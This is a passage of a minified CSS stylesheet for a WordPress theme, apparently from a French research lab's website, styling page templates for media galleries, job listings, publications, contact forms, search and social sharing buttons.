0;width:100%}}body.page-template-template-rubrique article .entry-content a.basePage span{font-size:15px;line-height:25px;letter-spacing:0.1px;font-weight:400;width:calc(70% - 50px)}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage span{width:100%}}body.page-template-template-rubrique article .entry-content a.basePage:hover{color:#42b5fc}body.page-template-template-rubrique article .entry-content .tutellesContainer{margin-top:120px}.mediasContainer article{position:relative;background-color:#42b5fc}.mediasContainer article .chapoContainer{line-height:16px;z-index:999;position:absolute;bottom:0;width:100%}.mediasContainer article .chapoContainer a{color:#fff;font-size:15px;box-shadow:none;transition:all 0.2s ease-Out;text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#4d000000",GradientType=0);padding:25px}.mediasContainer article a.imageContainer{transition:all 0.2s ease-Out;background-size:cover;background-position-y:50%;display:block;box-shadow:none;width:100%;height:100%}.mediasContainer article a.imageContainer:hover{opacity:0.5}.mediasContainer article.size400{height:calc(250px - 1px);width:calc(350px - (2 * 1px));margin:1px}.mediasContainer article.size800{height:500px;width:calc(700px - (2 * 1px));margin:1px}@media screen and (max-width:910px){.mediasContainer article{width:100% !important;height:400px !important}}body.page-template-templatemediatheque .pods-pagination-advanced:nth-of-type(2){margin-top:50px}body.fixed{overflow-y:hidden}#popinOverlay{z-index:1000;background-color:rgba(10, 11, 13, 0.99);position:fixed;width:100vw;height:100vh;top:0;left:0;display:none;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer{padding:50px;z-index:1001;display:none;margin-top:50px;width:100vw;color:#fff;max-height:calc(100vh - 50px);height:calc(100vh - 50px);overflow:auto;position:relative;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer .itemContainer{position:relative;max-width:70%;max-height:100%;text-align:center}@media screen and (max-width:910px){#popinOverlay #popinContainer .itemContainer{max-width:100%}}#popinOverlay #popinContainer .itemContainer .imgContainer{max-width:calc(100vw - 115px)}#popinOverlay #popinContainer .itemContainer .imgContainer img{max-height:70vh}#popinOverlay #popinContainer .itemContainer .detailsContainer{max-height:calc(30vh - 100px);position:relative}#popinOverlay #popinContainer .itemContainer .detailsContainer h1{color:#fff;font-weight:700;font-size:30px;line-height:35px;letter-spacing:0.1px;text-align:left;margin:50px 0 30px 0;max-width:calc(100% - 250px)}#popinOverlay #popinContainer .itemContainer .detailsContainer p{font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px;color:#fff;padding:0;margin:0;text-align:left;width:100%;max-width:calc(80vw - 115px)}#popinOverlay #popinContainer .itemContainer .detailsContainer span{display:block;width:100%;color:#b2b2b2;font-weight:400;font-size:15px;letter-spacing:0.1px;text-align:left;padding-bottom:20px}#popinOverlay #popinContainer .itemContainer #popinClose{position:fixed;top:50px;right:50px}#popinOverlay #popinContainer .itemContainer #popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinOverlay #popinContainer .itemContainer #popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinOverlay #popinContainer .itemContainer #popinClose a:hover{background-color:#fff}#popinOverlay #popinContainer .itemContainer #popinClose a:hover:before{color:#42b5fc}@media screen and (max-width:910px){article.type-page .entry-content{margin-right:7.6923%}}body.page-child article>entry-header h1{margin:0}body.page-child article>p{padding:0;margin:30px 0 0 0;font-size:20px;line-height:30px;letter-spacing:0.1px;width:80%}@media screen and (max-width:910px){body.page-child article>p{width:100%}}body.page-child article>.entry-content{border-top:1px solid #e6e6e6;margin:60px 0 0 0;padding:60px 0 0 0}body.page-child article>.entry-content>div h3{font-size:30px;text-transform:none;font-weight:700;font-family:"Roboto", sans-serif;color:#0a0b0d;letter-spacing:0;margin-bottom:70px}body.page-child article>.entry-content>div p{width:65%;margin:0 0 50px 0;font-size:17px;line-height:30px;letter-spacing:0;font-weight:400}@media screen and (max-width:910px){body.page-child article>.entry-content>div p{width:100%}}body.page-child article>.entry-content>div p:last-of-type{margin:0 0 60px 0}body.page-child article>.entry-content>div .so-panel{margin:0 !important;padding:0 !important}@media screen and (max-width:910px){body.page-child article{margin:0 60px}}body.page-child .voirAussi{padding:60px 0 70px 0;margin:70px 0 0 0;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}body.page-child .voirAussi h2{font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.page-child .voirAussi a.vaItem{vertical-align:top;width:calc(33% - 40px);display:inline-block;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-child .voirAussi a.vaItem:not(:last-of-type){margin-right:50px}body.page-child .voirAussi a.vaItem:hover{color:#42b5fc}body.page-child .voirAussi a.vaItem strong{display:block;font-size:20px;font-weight:700;letter-spacing:0.1px;margin:0 0 30px 0}body.page-child .voirAussi a.vaItem span{display:block;font-size:15px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-child .voirAussi a.vaItem{margin:0 0 50px 0;width:100%}}body.page-template-templateemploi:not(.search-results) .cnrs-filter-emploi{border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:0}body.page-template-templateemploi:not(.search-results) .emploiType{color:#42b5fc;font-size:30px;letter-spacing:0.1px;font-weight:700;width:100%;padding:40px 0;border-bottom:1px solid #e6e6e6}body.page-template-templateemploi:not(.search-results) article.type-emploi{padding:60px 0;border-bottom:1px solid #e6e6e6;display:flex}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi{flex-direction:column}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:20%;font-weight:700;font-size:20px;line-height:25px;padding-right:30px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:100%}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:80%}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header{margin:0}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1{margin:0 0 30px 0}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a{font-size:30px;line-height:35px;letter-spacing:0.1px;display:block;box-shadow:none}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a:hover{color:#42b5fc}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content{margin:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin:30px 0;position:relative}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:before{content:"";display:block;width:100%;height:30px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-header h1{margin:0}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{border-top:1px solid #e6e6e6;padding:30px 0;display:flex}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{flex-direction:column}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:first-of-type{margin-top:60px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:80px;text-align:center}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:200px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:100%}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:60%}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header{margin:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{color:#42b5fc;font-weight:700;font-size:20px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{font-size:30px;line-height:35px;margin:30px 0 20px 0;padding:0}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content{margin:0;padding:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a{color:#42b5fc;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-size:15px;box-shadow:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink{text-decoration:none;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:before{content:"";display:block;width:100%;height:40px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content .knowMorePub{color:#42b5fc;margin-top:30px;display:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content p{margin:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:last-of-type{margin-bottom:100px}body.page-template-templatepublication:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .loop-contents-contact{padding:30px 0 50px 0;border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact .lettrecontact{padding:20px 0;font-size:40px;font-weight:500}body.page-template-templatecontact .loop-contents-contact .lettrecontact:not(:first-of-type){border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article{font-size:17px}body.page-template-templatecontact .loop-contents-contact article a.contact{padding:20px 5px;border-top:1px solid #e6e6e6;display:flex;width:100%;justify-content:space-between;align-items:center;box-shadow:none;text-decoration:none;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact span{flex:1;color:#0a0b0d;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact strong{flex:1;color:#b2b2b2;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact:hover{background-color:rgba(230, 230, 230, 0.2)}body.page-template-templatecontact .loop-contents-contact article a.contact:hover span,body.page-template-templatecontact .loop-contents-contact article a.contact:hover strong{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article:last-of-type{border-bottom:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article .contactDetails{display:none;background-color:#0a0b0d;padding:150px 100px;justify-content:center;align-items:flex-start;color:#fff;position:relative}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails{flex-direction:column;align-items:center;padding:100px 30px}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact{position:absolute;top:10px;right:10px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact span{color:#fff;font-size:30px;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover{cursor:pointer}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover span{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:50px}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:0}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{max-height:400px;width:auto}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{width:auto;max-height:auto}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding-left:50px;flex:1}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding:0;margin-top:30px;width:100%}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span{display:block;font-size:30px;font-weight:600;line-height:35px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.name{color:#fff}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.function{color:#515151;padding-bottom:30px;border-bottom:1px solid #515151}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer p{margin:30px 0;font-size:15px;line-height:25px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;transition:all 0.2s ease-Out;font-size:18px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#fff;border-bottom:1px dashed #fff}body.page-template-templatecontact .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatecontact .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .moreContacts{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templatecontact .moreContacts a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatecontact .moreContacts a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .moreContacts a:hover{cursor:pointer}div[id^="form-container-"]{margin-top:10px;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){div[id^="form-container-"]{width:500px}}div[id^="form-container-"] input,div[id^="form-container-"] textarea{color:#515151;border:0;margin:5px 0;padding:5px;border-radius:3px;letter-spacing:-1px;display:inline-block}@media screen and (max-width:910px){div[id^="form-container-"] input,div[id^="form-container-"] textarea{display:block;width:100%;margin:10px}}div[id^="form-container-"] input[id^="nom"],div[id^="form-container-"] input[id^="prenom"],div[id^="form-container-"] textarea[id^="nom"],div[id^="form-container-"] textarea[id^="prenom"]{font-weight:500}div[id^="form-container-"] textarea{min-height:200px}div[id^="form-container-"] button{font-family:"Roboto", sans-serif;font-weight:900;color:#fff;transition:all 0.2s ease-Out}div[id^="form-container-"] button[id^="contact-form-submit-"]{background-color:#42b5fc}div[id^="form-container-"] button[id^="contact-form-submit-"]:hover{color:#42b5fc;background-color:#fff}div[id^="form-container-"] button[id^="contact-form-cancel-"]{background-color:#515151}div[id^="form-container-"] button[id^="contact-form-cancel-"]:hover{background-color:#b2b2b2}div[id^="form-container-"] #popinContainer-errors{color:#fff}#popinClose{position:fixed;top:50px;right:50px}#popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinClose a:hover{background-color:#fff}#popinClose a:hover:before{color:#42b5fc}#site-header-menu{position:relative}#site-header-menu nav#site-navigation{padding-right:80px}#site-header-menu nav#site-navigation .menu-menu-principal-container ul{width:auto;text-align:right}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul{text-align:left}}#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{float:none;display:inline-block}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{display:block}}#site-header-menu #searchContainer{position:absolute;right:0;top:0;background-color:#fff;height:60px;display:flex}@media screen and (max-width:910px){#site-header-menu #searchContainer{position:relative;left:0;padding:20px;margin-top:20px}}#site-header-menu #searchContainer form{display:flex;align-items:center;justify-content:flex-end}#site-header-menu #searchContainer form #checkSearch{display:none}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer{background-color:transparent}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer span:before{content:"";color:#42b5fc}#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:600px;padding:0 10px;border:1px solid lightgrey}@media screen and (max-width:910px){#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:75vw}}#site-header-menu #searchContainer form #searchInput{border:0;border-radius:5px;font-size:20px;height:40px;width:0px;padding:0;font-family:"Roboto", sans-serif;font-weight:500;background-color:#fff;border:1px solid #fff;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer{background-color:#42b5fc;color:white;margin:0;width:60px;height:60px;display:flex;justify-content:center;align-items:center;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer span{font-size:35px;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer:hover{cursor:pointer;background-color:rgba(66, 181, 252, 0.5)}.pll-parent-menu-item a:after{right:initial !important;top:initial !important}.page-content button[type="submit"]{background-color:#42b5fc;transition:all 0.2s ease-Out}.page-content button[type="submit"]:hover{background-color:rgba(66, 181, 252, 0.5)}body.search-results .page-header{border-top:0}body.search-results .page-header .page-title{padding-bottom:20px;border-bottom:1px solid #42b5fc}body.search-results .site-main article{padding-bottom:30px;margin-bottom:30px}body.search-results .site-main article:not(:last-of-type){border-bottom:1px solid #e6e6e6}body.search-results .site-main article h2{margin:0;font-size:25px}body.search-results .site-main article h2 a{transition:all 0.2s ease-Out}body.search-results .site-main article h2 a:hover{color:#42b5fc}body.search-results .site-main article .entry-summary a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin-left:10px;position:absolute;right:0;bottom:10px}body.search-results .site-main article .entry-summary a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.search-results .navigation.pagination{border-top:1px solid #42b5fc}body.search-results .navigation.pagination .nav-links .page-numbers{color:#42b5fc;transition:all 0.2s ease-Out}body.search-results .navigation.pagination .nav-links .page-numbers:hover{color:#0a0b0d}body.search-results .navigation.pagination .nav-links a.prev,body.search-results .navigation.pagination .nav-links a.next{background-color:#42b5fc;transition:all 0.2s ease-Out;color:#fff}body.search-results .navigation.pagination .nav-links a.prev:hover,body.search-results .navigation.pagination .nav-links a.next:hover{background-color:rgba(66, 181, 252, 0.5);color:#fff}body.search-results .navigation.pagination .nav-links a.prev:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links a.next:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:before,body.search-results .navigation.pagination .nav-links:after{background-color:#fff;color:#e6e6e6;opacity:1}body.search-results .navigation.pagination .nav-links:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:after{content:"";font-family:"icomoon"}body.search-results .navigation.pagination:before,body.search-results .navigation.pagination:after{background-color:transparent}.the_champ_sharing_container{margin-top:20px}.the_champ_sharing_container li.theChampSharingRound{margin-right:10px !important}.the_champ_sharing_container li.theChampSharingRound i{background-color:#090b0d !important}.the_champ_sharing_container li.theChampSharingRound i:hover{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container{position:absolute;top:-20px;right:0}#popinOverlay .the_champ_sharing_container i{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container i:hover{background-color:#090b0d !important}.social-media-button-container a:hover{background:#42b5fc !important;border-color:#42b5fc !important}.social-media-button-container .sow-social-media-button{font-size:1.5em !important;padding:0.5em 0.5em !important;margin:0.1em 12px 0.1em 0 !important;max-height:50px;max-width:50px}.entry-content blockquote p{border-left:3px solid #42b5fc}::-webkit-input-placeholder{color:#b2b2b2}::-moz-placeholder{color:#b2b2b2}:-ms-input-placeholder{color:#b2b2b2}:-moz-placeholder{color:#b2b2b2}#NewsletterRegistration ::-webkit-input-placeholder{color:#fff}#NewsletterRegistration ::-moz-placeholder{color:#fff}#NewsletterRegistration :-ms-input-placeholder{color:#fff}#NewsletterRegistration :-moz-placeholder{color:#fff}#searchInput::-webkit-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput::-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-ms-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}